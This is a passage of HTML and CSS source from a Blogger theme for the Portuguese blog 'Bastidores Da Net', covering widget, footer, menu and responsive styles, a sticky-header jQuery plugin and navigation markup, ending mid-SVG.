.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
